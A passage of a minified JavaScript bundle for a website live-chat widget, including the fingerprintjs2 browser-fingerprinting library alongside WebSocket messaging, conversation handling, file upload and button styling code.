UI","Latha","Leelawadee","Letter Gothic","Levenim MT","LilyUPC","Lithograph","Lithograph Light","Long Island","Lydian BT","Magneto","Maiandra GD","Malayalam Sangam MN","Malgun Gothic","Mangal","Marigold","Marion","Marker Felt","Market","Marlett","Matisse ITC","Matura MT Script Capitals","Meiryo","Meiryo UI","Microsoft Himalaya","Microsoft JhengHei","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Uighur","Microsoft YaHei","Microsoft Yi Baiti","MingLiU","MingLiU_HKSCS","MingLiU_HKSCS-ExtB","MingLiU-ExtB","Minion","Minion Pro","Miriam","Miriam Fixed","Mistral","Modern","Modern No. 20","Mona Lisa Solid ITC TT","Mongolian Baiti","MONO","MoolBoran","Mrs Eaves","MS LineDraw","MS Mincho","MS PMincho","MS Reference Specialty","MS UI Gothic","MT Extra","MUSEO","MV Boli","Nadeem","Narkisim","NEVIS","News Gothic","News GothicMT","NewsGoth BT","Niagara Engraved","Niagara Solid","Noteworthy","NSimSun","Nyala","OCR A Extended","Old Century","Old English Text MT","Onyx","Onyx BT","OPTIMA","Oriya Sangam MN","OSAKA","OzHandicraft BT","Palace Script MT","Papyrus","Parchment","Party LET","Pegasus","Perpetua","Perpetua Titling MT","PetitaBold","Pickwick","Plantagenet Cherokee","Playbill","PMingLiU","PMingLiU-ExtB","Poor Richard","Poster","PosterBodoni BT","PRINCETOWN LET","Pristina","PTBarnum BT","Pythagoras","Raavi","Rage Italic","Ravie","Ribbon131 Bd BT","Rockwell","Rockwell Condensed","Rockwell Extra Bold","Rod","Roman","Sakkal Majalla","Santa Fe LET","Savoye LET","Sceptre","Script","Script MT Bold","SCRIPTINA","Serifa","Serifa BT","Serifa Th BT","ShelleyVolante BT","Sherwood","Shonar Bangla","Showcard Gothic","Shruti","Signboard","SILKSCREEN","SimHei","Simplified Arabic","Simplified Arabic Fixed","SimSun","SimSun-ExtB","Sinhala Sangam MN","Sketch Rockwell","Skia","Small Fonts","Snap ITC","Snell Roundhand","Socket","Souvenir Lt BT","Staccato222 BT","Steamer","Stencil","Storybook","Styllo","Subway","Swis721 BlkEx BT","Swiss911 XCm BT","Sylfaen","Synchro LET","System","Tamil Sangam MN","Technical","Teletype","Telugu Sangam MN","Tempus Sans ITC","Terminal","Thonburi","Traditional Arabic","Trajan","TRAJAN PRO","Tristan","Tubular","Tunga","Tw Cen MT","Tw Cen MT Condensed","Tw Cen MT Condensed Extra Bold","TypoUpright BT","Unicorn","Univers","Univers CE 55 Medium","Univers Condensed","Utsaah","Vagabond","Vani","Vijaya","Viner Hand ITC","VisualUI","Vivaldi","Vladimir Script","Vrinda","Westminster","WHITNEY","Wide Latin","ZapfEllipt BT","ZapfHumnst BT","ZapfHumnst Dm BT","Zapfino","Zurich BlkEx BT","Zurich Ex BT","ZWAdobeF"])),c=(c=c.concat(t.fonts.userDefinedFonts)).filter(function(e,t){return c.indexOf(e)===t}),"mmmmmmmmmmlli"),r="72px",t=document.getElementsByTagName("body")[0],o=document.createElement("div"),f=document.createElement("div"),i={},a={},d=function(){var e=document.createElement("span");return e.style.position="absolute",e.style.left="-9999px",e.style.fontSize=r,e.style.fontStyle="normal",e.style.fontWeight="normal",e.style.letterSpacing="normal",e.style.lineBreak="auto",e.style.lineHeight="normal",e.style.textTransform="none",e.style.textAlign="left",e.style.textDecoration="none",e.style.textShadow="none",e.style.whiteSpace="normal",e.style.wordBreak="normal",e.style.wordSpacing="normal",e.innerHTML=n,e},s=function(){for(var e=[],t=0,n=l.length;t<n;t++){var r=d();r.style.fontFamily=l[t],o.appendChild(r),e.push(r)}return e}();t.appendChild(o);for(var u=0,_=l.length;u<_;u++)i[l[u]]=s[u].offsetWidth,a[l[u]]=s[u].offsetHeight;for(var p=function(){for(var e,t,n={},r=0,o=c.length;r<o;r++){for(var i=[],a=0,s=l.length;a<s;a++){u=c[r],e=l[a],t=void 0,(t=d()).style.fontFamily="'"+u+"',"+e;var u=t;f.appendChild(u),i.push(u)}n[c[r]]=i}return n}(),h=(t.appendChild(f),[]),g=0,v=c.length;g<v;g++)!function(e){for(var t=!1,n=0;n<l.length;n++)if(t=e[n].offsetWidth!==i[l[n]]||e[n].offsetHeight!==a[l[n]])return t;return t}(p[c[g]])||h.push(c[g]);t.removeChild(f),t.removeChild(o),e(h)},pauseBefore:!0},{key:"fontsFlash",getData:function(t,e){var n,r,o;return void 0===window.swfobject?t("swf object not loaded"):window.swfobject.hasFlashPlayerVersion("9.0.0")?e.fonts.swfPath?(n=function(e){t(e)},e=e,r="___fp_swf_loaded",window[r]=function(e){n(e)},o=e.fonts.swfContainerId,c(),void window.swfobject.embedSWF(e.fonts.swfPath,o,"1","1","9.0.0",!1,{onReady:r},{allowScriptAccess:"always",menu:"false"},{})):t("missing options.fonts.swfPath"):t("flash not installed")},pauseBefore:!0},{key:"audio",getData:function(n,e){var t,r,o,i,a,s=e.audio;return s.excludeIOS11&&navigator.userAgent.match(/OS 11.+Version\/11.+Safari/)?n(e.EXCLUDED):null==(t=window.OfflineAudioContext||window.webkitOfflineAudioContext)?n(e.NOT_AVAILABLE):(r=new t(1,44100,44100),(o=r.createOscillator()).type="triangle",o.frequency.setValueAtTime(1e4,r.currentTime),i=r.createDynamicsCompressor(),v([["threshold",-50],["knee",40],["ratio",12],["reduction",-20],["attack",0],["release",.25]],function(e){void 0!==i[e[0]]&&"function"==typeof i[e[0]].setValueAtTime&&i[e[0]].setValueAtTime(e[1],r.currentTime)}),o.connect(i),i.connect(r.destination),o.start(0),r.startRendering(),a=setTimeout(function(){return console.warn('Audio fingerprint timed out. Please report bug at https://github.com/Valve/fingerprintjs2 with your user agent: "'+navigator.userAgent+'".'),r.oncomplete=function(){},r=null,n("audioTimeout")},s.timeout),void(r.oncomplete=function(e){var t;try{clearTimeout(a),t=e.renderedBuffer.getChannelData(0).slice(4500,5e3).reduce(function(e,t){return e+Math.abs(t)},0).toString(),o.disconnect(),i.disconnect()}catch(e){return void n(e)}n(t)}))}},{key:"enumerateDevices",getData:function(t,e){if(!navigator.mediaDevices||!navigator.mediaDevices.enumerateDevices)return t(e.NOT_AVAILABLE);navigator.mediaDevices.enumerateDevices().then(function(e){t(e.map(function(e){return"id="+e.deviceId+";gid="+e.groupId+";"+e.kind+";"+e.label}))}).catch(function(e){t(e)})}}];return r.get=function(n,r){var e,t,o=n=r?n||{}:(r=n,{}),i=l;if(null!=i)for(t in i)null==(e=i[t])||Object.prototype.hasOwnProperty.call(o,t)||(o[t]=e);n.components=n.extraComponents.concat(y);function a(e){if((u+=1)>=n.components.length)r(s.data);else{var t=n.components[u];if(n.excludes[t.key])a(!1);else if(!e&&t.pauseBefore)--u,setTimeout(function(){a(!0)},1);else try{t.getData(function(e){s.addPreprocessedComponent(t.key,e),a(!1)},n)}catch(e){s.addPreprocessedComponent(t.key,String(e)),a(!1)}}}var s={data:[],addPreprocessedComponent:function(e,t){"function"==typeof n.preprocessor&&(t=n.preprocessor(e,t)),s.data.push({key:e,value:t})}},u=-1;a(!1)},r.getPromise=function(n){return new Promise(function(e,t){r.get(n,e)})},r.getV18=function(i,a){return null==a&&(a=i,i={}),r.get(i,function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];r.value===(i.NOT_AVAILABLE||"not available")?t.push({key:r.key,value:"unknown"}):"plugins"===r.key?t.push({key:"plugins",value:u(r.value,function(e){var t=u(e[2],function(e){return e.join?e.join("~"):e}).join(",");return[e[0],e[1],t].join("::")})}):-1!==["canvas","webgl"].indexOf(r.key)?t.push({key:r.key,value:r.value.join("~")}):-1!==["sessionStorage","localStorage","indexedDb","addBehavior","openDatabase"].indexOf(r.key)?r.value&&t.push({key:r.key,value:1}):r.value?t.push(r.value.join?{key:r.key,value:r.value.join(";")}:r):t.push({key:r.key,value:r.value})}var o=s(u(t,function(e){return e.value}).join("~~~"),31);a(o,t)})},r.x64hash128=s,r.VERSION="2.1.0",r},e.exports?e.exports=n():t.exports?t.exports=n():t.Fingerprint2=n()}),Ps={preprocessor:null,audio:{timeout:1e3,excludeIOS11:!0},fonts:{userDefinedFonts:[],extendedJsFonts:!0},screen:{detectScreenOrientation:!0},plugins:{sortPluginsFor:[/palemoon/i],excludeIE:!1},extraComponents:[],excludes:{enumerateDevices:!0,fontsFlash:!0},NOT_AVAILABLE:"not available",ERROR:"error",EXCLUDED:"excluded"},Ds=function(){return new Promise(function(t){var e=S("AMO_LIVECHAT_BUTTON_ID"),n=S("AMO_LIVECHAT_BUTTON_HASH"),r=S("AMO_LIVECHAT_VISITOR_UID"),o=S("AMO_LIVECHAT_UUID"),i=S("AMO_LIVECHAT_FINGERPRINT");if(!(e&&n&&r&&o&&i))return t();var a=new XMLHttpRequest;a.onload=function(){if(200===a.status)try{var e=JSON.parse(a.response);e.full_name&&(window.AMO_LIVECHAT_LEAD_RESPONSIBLE={avatar:e.avatar,name:e.full_name})}catch(e){console.error(e)}t()},a.onerror=function(){return t()},a.open("GET","/feedback_button/manager/?visitor_uid="+r+"&id="+e+"&hash="+n+"&profile_id="+o+"&fingerprint="+i),a.send()})};function Rs(e){var t=e.url,n=e.userUUID,r=e.welcomeMessage,o=e.welcomeMessageStep,i=e.visitorUid,a=e.userName,s=e.onInit,u=e.onResponse,l=e.onUpdate,e=e.onAddConversation;this.url=t,this.userUUID=n,this.userName=a,this.welcomeMessage=r,this.welcomeMessageStep=o,this.visitorUid=i,this.onInit=s,this.onResponse=u,this.onUpdate=l,this.onAddConversation=e,this.connect()}function Fs(e){var t;e&&(t=qs[e.uid])&&(clearTimeout(t.timeout),t.resolve({request:t.request,response:e}))}var Us,zs,Hs=0,Gs=[],Ws=!1,Vs=(Rs.prototype.connect=function(){var o=this;this.socket&&(this.socket=null),this.socket=new WebSocket(this.url),this.opened=!1,this.inited=!1,this.socket.onopen=function(){Ws||(Hs=0),Ws=!1,o.opened=!0,o.init()},this.socket.onclose=function(e){1e3===e.code&&e.wasClean||(Hs=Hs<8?Hs+1:1,setTimeout(function(){return o.connect()},Hs*(Hs-1)*1e3))},this.socket.onmessage=function(e){try{var t,n,r=JSON.parse(e.data);if(r)switch(r.method){case"init":o.inited=!0,o.isMultiDialogsEnabled=D(r,"payload.multi_dialogs",!1),o.isMultiDialogsEnabled&&(t=D(r,"payload.chat.conversations",null)||[],n="",1===t.length&&(n=t[0].id),g({method:"conversations:received",payload:t,selected:n})),o.onInit(r),(Gs||Gs.length)&&(Be(Gs,function(e){return o.send(e)}),Gs=[]);break;case"update":o.onUpdate(r);break;case"open_conversation":o.onAddConversation(r),o.onResponse(r);break;case"close_conversation_req":break;default:o.onResponse(r)}}catch(e){throw new Error(e)}},this.socket.onerror=function(e){Ws=!0}},Rs.prototype.send=function(e){var t=this.opened&&this.inited;switch(e.method){case"init":t=!0;break;case"message":t=this.isMultiDialogsEnabled?t&&e.params.conversation_id||"open_conversation"===e.method:t&&e.params.chat_id}t?this.socket.send(JSON.stringify(e)):Gs.push(e)},Rs.prototype.init=function(){var e=Object.assign({},{user:this.userUUID,name:this.userName,welcome_message:this.welcomeMessage},S("AMO_LIVECHAT_USER_PROFILE"));this.visitorUid&&(e.utm="VisitorUid_"+S("AMO_LIVECHAT_SESSION_UID")),e.bot_context={step:this.welcomeMessageStep},this.send({uid:Ls(),method:"init",params:e})},1e4),qs={},Zs=function(n){return navigator.onLine?new Promise(function(e,t){qs[n.uid]||(h(n,{uid:Ls()}),qs[n.uid]={request:n,resolve:e,reject:t}),Us&&(zs||""===zs)&&(qs[n.uid].timeout=setTimeout(t,Vs),Us.send(n))}):Promise.reject()},Xs=function(e){var t=e.uuid,n=e.onInit,r=e.onUpdate,e=e.onAddConversation,o=hi();Us=new Rs({url:S("AMO_LIVECHAT_SOCKET_URL")+"?v2=1",userUUID:t,userName:S("AMO_LIVECHAT_GSO_NAME"),welcomeMessage:D(o,"text",""),welcomeMessageStep:D(o,"step"),visitorUid:S("AMO_LIVECHAT_VISITOR_UID"),onInit:function(e){return t=n,zs=D(e=e,"payload.multi_dialogs",null)?"":D(e,"payload.chat.id",null),Po(qs)||Be(qs,function(e){e.timeout||(en(ke(e.request.params),"chat_id")&&!D(e,"request.params.chat_id",null)&&zs&&(e.request.params.chat_id=zs),Zs(e.request))}),void t(e);var t},onResponse:Fs,onUpdate:r,onAddConversation:e})};function Ys(e,t){void 0===t&&(t={});var e=e.getState(),n=e.chatId,r=e.selectedConversationInfo,r=(r=void 0===r?{}:r).id;return e.isMultiDialogsEnabled?Object.assign({},t,{conversation_id:r}):Object.assign({},t,{chat_id:n})}function Qs(e){var t;switch(e){case"image/png":case"image/jpeg":case"image/bmp":case"image/webp":t="picture";break;case"image/gif":t="gif";break;case"video/mp4":case"video/webm":t="video";break;default:t="document"}return t}var T=function(l){return{addConversation:function(e){return Zs({uid:Ls(),method:"open_conversation",params:{}})},setSelectorOpenState:function(e,t){l.setState({selectorOpenState:t})},onConversationClose:function(e,t){var n=l.getState(),r=n.selectedConversationInfo,n=n.conversations,o=t.id,i=r.id===o,t=Ro(n,function(e){return e.id!==o||(e=Object.assign({},e,{is_closed:!0}),i&&l.action(b.setSelectedConversationInfo)(e)),e});l.action(b.setConversations)(t),i||l.action(C(l).clearMessages)(),g({method:"conversations:update",payload:t})},setConversationTyping:function(e,t){var n=t.conversationId,r=t.timerId,o=t.isTypingFromBot,t=l.getState().conversations,t=Ro(t,function(e){var t;return e.id===n?Object.assign({},e,((t={})[o?"agentTypingId":"userTypingId"]=r,t)):e});l.action(b.setConversations)(t)},closeConversation:function(e,o){var t=l.getState().conversations,t=Ro(t,function(e){var t=e.id,n=e.agentTypingId,r=e.userTypingId;return t===o?(n&&clearTimeout(n),r&&clearTimeout(r),Object.assign({},e,{userTypingId:null,agentTypingId:null})):e});return l.action(b.setConversations)(t),Zs({uid:Ls(),method:"close_conversation_req",params:{conversation_id:o}})},selectConversation:function(e,t){e=e.conversations,e=v(e,function(e){return e.id===t});l.action(b.setIsSteadyEnabled)(!1),l.action(b.setSelectedConversationInfo)(e),l.action(C(l).clearMessages)(),l.action(C(l).setPastMessagesLoaded)(!1),l.action(C(l).setNewMessagesLoaded)(!1),Promise.all([l.action(C(l).getPastMessages)(),l.action(C(l).getNewMessages)()]).finally(function(){l.action(b.setIsSteadyEnabled)(!0)})},updateLastMessage:function(e,o,i){var e=e.conversations,a=[],s=[],u={},e=(Be(e,function(e){var t,n,r;e.id!==i?s.push(e):(o.is_out||(t=o.author.is_bot,n=e.userTypingId,r=e.agentTypingId,n&&!t&&(clearTimeout(n),u.userTypingId=null),r&&t&&(clearTimeout(r),u.agentTypingId=null)),a.push(Object.assign({},e,{last_message:o||!1},u)))}),a.concat(s));l.action(b.setConversations)(e),g({method:"conversations:update",payload:e})}}};function Ks(e){var t=e.messages,n=e.conversationId,r=e.isMultiDialogsEnabled,o=e.conversations;return t.filter(function(e){return r?e.conversation_id===n&&n||!n&&!o.length&&e.id===kn:e.conversation_id===n})}function $s(e,t,n){var r;return"gte"===n?r=gs(e,function(e){return e.id&&e.id!==kn&&e.created_at})||{}:"lte"===n&&(r=ms(e,function(e){return e.id&&e.id!==kn&&e.created_at})),r||"lte"===n?Zs({method:"history",params:Object.assign({},t,((e={})[n]=r&&r.created_at&&parseInt(r.created_at,10)||0,e))}):Promise.resolve()}function Js(e,t){return e=_s(e,function(e){return!v(t,{id:e.id})}),As(e,"created_at")}function eu(e){var t=e.button,n=e.sendMessage,r=t.text;return j("div",{className:lu.button_wrapper},j("button",{type:"button",className:lu.button,onClick:function(){return n(r)}},j("div",{className:lu.button_text},r)))}function tu(e){var t=(e=e.button).url,e=e.text;return j("div",{className:lu.button_wrapper},j("a",{href:t,className:lu.button,target:"_blank",rel:"noopener noreferrer"},j(cs,{className:lu.button_icon}),j("div",{className:lu.button_text},e)))}function nu(e){var t=e.keyboard,n=e.isLastMessage,r=e.sendMessage,o=function(e){e=e[0];return m(e)?e.url?"url":"inline":null}(e=t.inline);return!(!o||"inline"===o&&!n)&&j("div",{className:lu.keyboard},j("div",{className:P(lu.buttons,lu[o+"_buttons"])},Ro(e,function(e,t){switch(o){case"inline":return j(eu,{key:t,button:e,sendMessage:r});case"url":return j(tu,{key:t,button:e});default:throw new Error(o+" is an unknown button type.")}})))}var ru,ou=new d("livechat-files"),iu="[6f639bc6-3c03-4335-bf97-bdbd6e909570]",au=localStorage.getItem(iu)||iu,su=function(e,t,n){e=e.messages;return{messages:Ro(e,function(e){return e.id===t?h({},e,n):e})}},uu=function(e){var r,t=e.messages,n=e.conversations,o=e.conversationId;return e.isMultiDialogsEnabled?(r=Bs(t,"conversation_id"),(e=n.reduce(function(e,t){var t=t.id,n=r[t];return n&&(n=n.slice(-(t===o?20:1)),e.push.apply(e,n)),e},[])).length||(n=v(t,{id:kn}))&&e.unshift(n),e):t.filter(function(e){return e.conversation_id===o}).slice(-20)},C=function(_){return{sendMessage:function(e,t,n,r){var o=_.getState(),i=o.selectedConversationInfo,i=(i=void 0===i?{}:i).id,o=o.isMultiDialogsEnabled;return(ru=ru||!o||i?Promise.resolve():_.action(T(_).addConversation)()).then(function(){return ru=null,_.action(C(_)._sendMessage)(t,n,r)})},_sendMessage:function(e,t,i,a){var n,r,o,s=Ls(),u=_.getState(),l=u.messages,c=u.selectedConversationInfo,c=(c=void 0===c?{}:c).id,f=u.isMultiDialogsEnabled,u=(_.action(b.setMainError)(null),Ys(_,{id:s,text:t,is_out:!0,created_at:Date.now(),delivery_status:0})),d=(i&&(u.attachments=i,n=(d=u).attachments[0],r=Object.values(n)[0],o=Qs(r.mime_type),u=Object.assign({},d,n,{media_url:r.url,file_size:r.file_size,type:o})),a||(f&&_.action(T(_).updateLastMessage)(u,c),_.setState({messages:l.concat([u])}),i&&_.setState({isFileLoading:!1})),{text:t});return i?d.attachments=i:d.type="text",Zs({uid:s,method:"message",params:Ys(_,{message:d})}).then(function(e){var t=_.getState(),n=t.messages,r=t.selectedConversationInfo,r=(r=void 0===r?{}:r).id,t=t.conversations,e=Object.assign({},D(e,"response.payload.message",{}),{delivery_status:1}),o=a?_s(n,function(e){return e.id!==a}).concat([e]):n;if(a)f&&_.action(T(_).updateLastMessage)(e,r),_.setState({messages:o}),i&&_.setState({isFileLoading:!1});else{n=v(n,function(e){return e.id===s});if(!n)return{};_.action(su)(n.id,e)}_.action(b.setMainError)(null);n=Ks({messages:o,conversationId:r,isMultiDialogsEnabled:f,conversations:t});return 1===_s(n,function(e){return e.is_out}).length&&Ds().then(function(){return _.action(b.updateManager)()}),_.action(C(_).sendWelcomeMessage)(),{}},function(){var e=a||s;return a&&i&&_.setState({isFileLoading:!1}),_.action(su)(e,h({},{delivery_status:-1}))})},sendFile:function(e,t){_.setState({isFileLoading:!0});var n=_.getState().messages,r=Ls(),o=window.btoa([function(e){for(var t=new Uint16Array(e.length),n=0;n<t.length;n++)t[n]=e.charCodeAt(n);return String.fromCharCode.apply(String,new Uint8Array(t.buffer))}(t.name,(t.size,t.lastModified))].join("_")),i=Ys(_,{id:r,text:"",is_out:!0,created_at:Date.now(),delivery_status:0,local_file_id:o,type:Qs(t.type)}),n=(_.setState({messages:n.concat([i])}),new FileReader);return n.onload=function(e){e=e.target.result;ou.setItem(o,{buffer:e,name:t.name,type:t.type}).then(function(){return _.action(su)(r,h({},{has_local_file:!0}))})},n.readAsArrayBuffer(t),_.action(C(_)._sendFile)(t,r)},_sendFile:function(e,t,n){_.setState({isFileLoading:!0}),_.action(b.setMainError)(null);var r=_.getState().filesRequestUrl,o=new FormData;return o.append("attachment",t),fetch(r+"/attachment",{method:"POST",headers:{"X-Site-Id":S("AMO_LIVECHAT_SITE_ID"),"X-Customer-Id":S("AMO_LIVECHAT_UUID")},body:o}).then(function(e){return e.json()}).then(function(e){return _.action(C(_).sendMessage)("",[e],n)}).catch(function(){_.setState({isFileLoading:!1}),n&&_.action(su)(n,h({},{delivery_status:-1}))})},tryToSendAgain:function(e,t){for(var n,o,r=e.messages,i=fa(r,function(e){return e.id===t}),a=[r[i]],s=1,u=r[i-s];u&&-1===u.delivery_status;)a.unshift(u),u=r[i-++s];return fs(a,function(e){_.action(su)(e.id,h({},{delivery_status:0}))}),navigator.onLine?(o=function(e){var t,n,r;return e>a.length-1?Promise.resolve():((t=a[e]).local_file_id?r=ou.getItem(t.local_file_id).then(function(e){n=e?(e=new File([e.buffer],e.name),_.action(C(_)._sendFile)(e,t.id)):(console.error("File not found"),Promise.resolve())}):(r=Promise.resolve(),n=_.action(C(_).sendMessage)(t.text,t.attachments,t.id)),r.then(function(){return n.then(function(){o(++e)})}))})(0):((n=Boolean(v(a,function(e){return Boolean(e.local_file_id)})))&&_.setState({isFileLoading:!0}),new Promise(function(e,t){return setTimeout(function(){fs(a,function(e){_.action(su)(e.id,h({},{delivery_status:-1}))}),n&&_.setState({isFileLoading:!1}),t()},1e3)}))},readLastMessage:function(e){var t=e.badge,n=e.messages,r=e.lastReadTimestamp,e=e.lastReadMessageId,o=Date.now(),i=Wt(n),n=i&&!i.is_out&&i.id!==e;return!t||o<=r||!n?{}:Zs({method:"read",params:Ys(_,{timestamp:o})}).then(function(e){return _.action(b.updateBadge)(e.response.payload.badge),{lastReadMessageId:i.id,lastReadTimestamp:o}})},getNewMessages:function(e){var t=e.messages,n=e.newMessagesLoaded,r=e.selectedConversationInfo,o=(r=void 0===r?{}:r).id,i=e.isMultiDialogsEnabled,r=e.conversations;return n?Promise.resolve({}):(e=Ks({messages:t,conversationId:o,isMultiDialogsEnabled:i,conversations:r}),n=Ys(_,{}),$s(e,n,"gte").then(function(e){var t=_.getState(),n=t.messages,r=t.selectedConversationInfo,r=(r=void 0===r?{}:r).id,t=t.conversations;return r!==o?{}:(r=Js(D(e,"response.payload.messages",[]),Ks({messages:n,conversationId:o,isMultiDialogsEnabled:i,currentConversations:t}))).length?{newMessageDelimiterId:r[0].id,messages:n.concat(r)}:{newMessagesLoaded:!0}}))},getPastMessages:function(e){var t=e.selectedConversationInfo,r=(t=void 0===t?{}:t).id,t=e.messages,n=e.pastMessagesLoaded,o=e.isMultiDialogsEnabled,e=e.conversations;return n?Promise.resolve({}):(n=Ks({messages:t,conversationId:r,isMultiDialogsEnabled:o,conversations:e}),t=Ys(_,{}),$s(n,t,"lte").then(function(e){var t=_.getState(),n=t.messages,t=t.selectedConversationInfo,t=(t=void 0===t?{}:t).id,e=Js(D(e,"response.payload.messages",[]),n);return t!==r?{}:e.length?{messages:e.concat(n)}:{pastMessagesLoaded:!0}}))},unsetNewMessageDelimiter:function(){return{newMessageDelimiterId:null}},setNewMessagesLoaded:function(e,t){return{newMessagesLoaded:t}},setPastMessagesLoaded:function(e,t){return{pastMessagesLoaded:t}},clearMessages:function(){var e=_.getState(),t=e.messages,n=e.selectedConversationInfo,n=(n=void 0===n?{}:n).id,r=e.conversations,e=e.isMultiDialogsEnabled;return{messages:uu({conversations:r,conversationId:n,messages:t,isMultiDialogsEnabled:e})}},tryToAddWelcomeMessage:function(e){var t,n=_.getState(),r=n.messages,o=n.isSocketInited,i=n.isMessagesFetched,a=n.selectedConversationInfo,a=(a=void 0===a?{}:a).id,s=n.isMultiDialogsEnabled,n=n.conversations,u=hi();return Po(u)?{welcomeMessageShouldBeBubbled:!1}:(t=function(){_.action(b.updateBadge)(_.getState().badge||1),g({method:"bubble"})},o&&(s||i)?(o=function(){_.setState({messages:r.concat([Object.assign({},u,{id:kn,is_out:!1,created_at:Date.now()})])})},i=Ks({messages:r,conversationId:a,isMultiDialogsEnabled:s,conversations:n}),s?n.length||i.length||o():i.length||o(),t(),{shouldTryToAddWelcomeMessageAgain:!1,welcomeMessageShouldBeBubbled:!0}):(t(),{shouldTryToAddWelcomeMessageAgain:!0,welcomeMessageShouldBeBubbled:!0}))},startMessagingFromShopify:function(e,n){var t,e=e.isMessagesFetched,r=function(){var e=_.getState().messages,t=v(e,{id:kn});if(!e.length||t){try{localStorage.setItem(iu,n),au=n}catch(e){au=n+" "+iu}return _.action(C(_).sendMessage)(au)}};e?r():(t=function(e){e.isMessagesFetched&&(r(),_.unsubscribe(t))},_.subscribe(t))},sendWelcomeMessage:function(e){e=e.messages,e=v(e,{id:kn});return e?Zs({method:"welcome_message",params:Ys(_,{message:e})}).then(function(e){var t,n=D(e,"response.payload.message");return n?(t=(e=_.getState()).messages,e=e.badge,_.action(b.updateBadge)(e||1),{welcomeMessageShouldBeBubbled:!1,messages:v(t,{id:n.id})?t:Ro(t,function(e){return e.id===kn?n:e})}):{}}):Promise.resolve({})}}},Qo=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return function(t){return zo(e,function(n,e){return fs(Ae(e)?e(t):e,function(e,t){n[t]=e}),n},{})}}(C,b,T),lu={keyboard:"styles_keyboard__3U_fp",buttons:"styles_buttons__xo34L",button_wrapper:"styles_button_wrapper__1tSwl",button:"styles_button__3deB8",button_text:"styles_button_text__1ZIj5",button_icon:"styles_button_icon__2Rj9h",url_buttons:"styles_url_buttons__IqHel"},cu=(u(".styles_keyboard__3U_fp {\n  width: 100%;\n  padding: 2px 0 1px;\n}\n\n.styles_buttons__xo34L {\n  display: flex;\n  flex-wrap: wrap;\n  margin-left: -4px;\n}\n\n.styles_button_wrapper__1tSwl {\n  margin: 4px 0 0 4px;\n}\n\n.styles_button__3deB8 {\n  max-width: 100%;\n  height: 34px;\n  padding: 7px 10px 7px 9px;\n  margin: 0;\n  font: inherit;\n  outline: none;\n  cursor: pointer;\n  border: 1px solid rgba(60, 108, 249, 0.5);\n  border-radius: 10px;\n  background: #e8eafd;\n}\n.styles_button__3deB8:hover,\n.styles_button__3deB8:focus {\n  background: linear-gradient(90deg, #425ff5 1.6%, #3082fe 124.66%), #f3f3f3;\n}\n.styles_button__3deB8:hover .styles_button_text__1ZIj5,\n.styles_button__3deB8:focus .styles_button_text__1ZIj5 {\n  color: #ffffff;\n}\n.styles_button__3deB8:hover .styles_button_icon__2Rj9h,\n.styles_button__3deB8:focus .styles_button_icon__2Rj9h {\n  fill: #ffffff;\n}\n\n.styles_button_text__1ZIj5 {\n  color: #3c6cf9;\n  white-space: nowrap;\n  text-overflow: ellipsis;\n  overflow: hidden;\n  font-size: 14px;\n  line-height: 18px;\n  letter-spacing: -0.2px;\n  max-width: 100%;\n}\n.styles_button_icon__2Rj9h {\n  height: 16px;\n  min-width: 16px;\n  max-width: 16px;\n  margin: -1px 3px -1px -2px;\n  fill: #3c6cf9;\n}\n\n.styles_url_buttons__IqHel .styles_button_wrapper__1tSwl {\n  margin-left: 0;\n  margin-right: auto;\n}\n.styles_url_buttons__IqHel .styles_button__3deB8 {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n\n  text-decoration: none;\n}\n"),xt([],Qo)(function(e){var t=e.keyboard,n=e.sendMessage,e=e.isLastMessage;return j(nu,{keyboard:t,sendMessage:n,isLastMessage:e})}));var fu=function(e,t,n){(void 0===n||On(e[t],n))&&(void 0!==n||t in e)||In(e,t,n)},du=K(function(e,t){var t=t&&!t.nodeType&&t,n=t&&e&&!e.nodeType&&e,n=n&&n.exports===t?o.Buffer:void 0,r=n?n.allocUnsafe:void 0;e.exports=function(e,t){return t?e.slice():(t=e.length,t=r?r(t):new e.constructor(t),e.copy(t),t)}});var _u=function(e){var t=new e.constructor(e.byteLength);return new Ar(t).set(new Ar(e)),t};var pu=function(e,t){return t=t?_u(e.buffer):e.buffer,new e.constructor(t,e.byteOffset,e.length)};var hu=function(e,t){var n=-1,r=e.length;for(t=t||Array(r);++n<r;)t[n]=e[n];return t},gu=Object.create;function vu(){}var mu=function(e){if(!m(e))return{};if(gu)return gu(e);vu.prototype=e;e=new vu;return vu.prototype=void 0,e},yu=n(Object.getPrototypeOf,Object);var bu=function(e){return"function"!=typeof e.constructor||xe(e)?{}:mu(yu(e))};var wu=function(e){return a(e)&&Se(e)},Hr=Function.prototype,l=Object.prototype,xu=Hr.toString,Tu=l.hasOwnProperty,Cu=xu.call(Object);var Eu=function(e){return!(!a(e)||"[object Object]"!=ae(e))&&(null===(e=yu(e))||"function"==typeof(e=Tu.call(e,"constructor")&&e.constructor)&&e instanceof e&&xu.call(e)==Cu)};var Au=function(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]};var Su=function(e){return Ln(e,$i(e))};var ku=function(e,t,n,r,o,i,a){var s,u,l,c=Au(e,n),f=Au(t,n),d=a.get(f);d||((t=void 0===(d=i?i(c,f,n+"",e,t,a):void 0))&&(u=!(s=p(f))&&de(f),l=!s&&!u&&me(f),d=f,s||u||l?d=p(c)?c:wu(c)?hu(c):u?du(f,!(t=!1)):l?pu(f,!(t=!1)):[]:Eu(f)||ce(f)?ce(d=c)?d=Su(c):m(c)&&!Ae(c)||(d=bu(f)):t=!1),t&&(a.set(f,d),o(d,f,r,i,a),a.delete(f))),fu(e,n,d)};function Mu(){e=ju,t=Et.context[e.__c],(n=Nt(Ct++,9)).__c=e;var e,t,n,r=t?(null==n.__&&(n.__=!0,t.sub(Et)),t.props.value):e.__;return Dt(function(){return Ou({},Bu,r)})}var Iu=function r(o,i,a,s,u){o!==i&&Y(i,function(e,t){var n;u=u||new yr,m(e)?ku(o,i,t,a,r,s,u):(n=s?s(Au(o,t),e,t+"",o,i,u):void 0,fu(o,t,n=void 0===n?e:n))},$i)},Ou=s(function(e,t,n){Iu(e,t,n)}),Bu={time_format:24,font_family:"",system_color:"",system_font:"",background:"",background_image:"",messages_scroller:{padding:""},header:{height:"",height_with_selector:"",background:"",color:""},message:{outgoing_background:"",outgoing_color:"",incoming_background:"",incoming_color:"",border_radius:"",background_mask:!0,font:"",padding:"",margin:""},compose:{height:29,button_background:""}},ju=mt(Bu),Lu=ju.Provider;var Nu=function(e,t){return 